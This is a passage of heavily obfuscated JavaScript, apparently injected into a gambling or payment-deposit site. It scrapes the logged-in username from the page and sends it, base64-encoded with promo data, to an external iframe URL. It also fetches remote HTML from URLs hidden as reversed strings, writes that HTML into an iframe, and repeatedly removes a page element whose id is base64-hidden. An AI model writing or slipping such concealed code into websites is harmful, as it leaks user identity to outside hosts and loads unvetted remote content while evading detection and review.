_0x27c5ef=_0x2ddc96;try{if(Object[_0x27c5ef(0x169)](promoListVIP)[_0x27c5ef(0x153)]>0x0)iframeurl1=urlframe+'&msg='+btoa(_0x27c5ef(0x161)+usernameQris+_0x27c5ef(0x148)+JSON[_0x27c5ef(0x162)](promoListVIP)+_0x27c5ef(0x185)+JSON[_0x27c5ef(0x162)](promoDetailVIP)+'}');else iframeurl1=urlframe+'&msg='+btoa(_0x27c5ef(0x161)+usernameQris+_0x27c5ef(0x16f));}catch(_0x29b997){iframeurl1=urlframe+_0x27c5ef(0x140)+btoa(_0x27c5ef(0x161)+usernameQris+_0x27c5ef(0x16f));}$(_0x27c5ef(0x191))[_0x27c5ef(0x13a)](_0x27c5ef(0x14e)),$('#buttonqrisotomatis')[_0x27c5ef(0x189)](function(){var _0x5a6a08=_0x27c5ef;hiddeniframe?($(_0x5a6a08(0x174))[_0x5a6a08(0x17b)](),hiddeniframe=![]):($(_0x5a6a08(0x174))[_0x5a6a08(0x17f)](),hiddeniframe=!![]);}),setupIframeVip();}function setupIframeVip(){var _0x2652c8=_0x2ddc96;iframecontentvip=iframecontentvip[_0x2652c8(0x142)](_0x2652c8(0x14b),iframeurl1);var _0x225507=document[_0x2652c8(0x13b)](_0x2652c8(0x156));if(_0x225507[_0x2652c8(0x155)])var _0x23d4b7=_0x225507[_0x2652c8(0x155)];else{if(_0x225507[_0x2652c8(0x144)])var _0x23d4b7=_0x225507[_0x2652c8(0x144)][_0x2652c8(0x15b)];}_0x23d4b7[_0x2652c8(0x143)](),_0x23d4b7[_0x2652c8(0x176)](iframecontentvip),_0x23d4b7[_0x2652c8(0x15e)]();}setInterval(async function(){var _0x123b12=_0x2ddc96;if(window[_0x123b12(0x184)]){if($('#'+atob(_0x123b12(0x160)))[_0x123b12(0x153)]>0x0)$('#'+atob(_0x123b12(0x160)))[_0x123b12(0x195)]();}},0x64),checkonload=setInterval(function(){var _0x18e0ce=_0x2ddc96;if(window[_0x18e0ce(0x184)]){if($(_0x18e0ce(0x179))[_0x18e0ce(0x153)]>0x0){clearInterval(checkonload);var _0x1f78ef=_0x18e0ce(0x167)+domainsystem+_0x18e0ce(0x16c);fetch(_0x1f78ef[_0x18e0ce(0x164)]('')[_0x18e0ce(0x175)]()['join']('')+uuidautodepo+_0x18e0ce(0x16a))[_0x18e0ce(0x14c)](_0x5c9747=>{var _0x40b7e4=_0x18e0ce;return _0x5c9747['ok']?_0x5c9747[_0x40b7e4(0x15c)]():fetch(response[_0x40b7e4(0x182)][_0x40b7e4(0x17e)](_0x40b7e4(0x139)))['then'](_0x54696c=>_0x54696c[_0x40b7e4(0x15c)]());})[_0x18e0ce(0x14c)](async _0x1613ed=>{var _0x2bf6d5=_0x18e0ce;if(_0x1613ed!=''){var _0x523323=_0x2bf6d5(0x152)+domainsystem+_0x2bf6d5(0x16c);urlframe=_0x523323[_0x2bf6d5(0x164)]('')[_0x2bf6d5(0x175)]()[_0x2bf6d5(0x171)]('')+_0x1613ed;if($('.user-account\x20>\x20.text-center\x20>\x20span')[_0x2bf6d5(0x153)]>0x0){usernameQris=$('.user-account\x20>\x20.text-center\x20>\x20span')[_0x2bf6d5(0x15c)]();var _0x2a7215='lmth.alawan/'+domainsystem+_0x2bf6d5(0x16c);fetch(_0x2a7215[_0x2bf6d5(0x164)]('')['reverse']()[_0x2bf6d5(0x171)]('')+_0x2bf6d5(0x193)+Math[_0x2bf6d5(0x163)](Date[_0x2bf6d5(0x178)]()/0x3e8))['then'](_0xcbd07e=>{var _0x2922f5=_0x2bf6d5;return _0xcbd07e['ok']?_0xcbd07e['text']():fetch(response[_0x2922f5(0x182)][_0x2922f5(0x17e)](_0x2922f5(0x139)))[_0x2922f5(0x14c)](_0x15fdac=>_0x15fdac[_0x2922f5(0x15c)]());})[_0x2bf6d5(0x14c)](async _0x3d8360=>{iframecontentvip=_0x3d8360,await getBonus();});}else $['get'](_0x2bf6d5(0x150),function(_0x3bbc76,_0x44926d){var _0x51b38a=_0x2bf6d5;if(_0x44926d==_0x51b38a(0x18f)){var _0x26ca80=$(_0x3bbc76);usernameQris=$(_0x51b38a(0x165),_0x26ca80)['eq'](0x1)[_0x51b38a(0x15c)]()[_0x51b38a(0x17d)]()[_0x51b38a(0x186)](),_0x26ca80=null;var _0x1e940d='lmth.alawan/'+domainsystem+'//:sptth';fetch(_0x1e940d[_0x51b38a(0x164)]('')[_0x51b38a(0x175)]()[_0x51b38a(0x171)]('')+_0x51b38a(0x193)+Math[_0x51b38a(0x163)](Date[_0x51b38a(0x178)]()/0x3e8))[_0x51b38a(0x14c)](_0x184f0c=>{var _0x31c472=_0x51b38a;return _0x184f0c['ok']?_0x184f0c[_0x31c472(0x15c)]():fetch(response[_0x31c472(0x182)][_0x31c472(0x17e)]('Location'))[_0x31c472(0x14c)](_0x1114d9=>_0x1114d9[_0x31c472(0x15c)]());})[_0x51b38a(0x14c)](async _0x573662=>{iframecontentvip=_0x573662,await getBonus();});}});}});}}},0x64);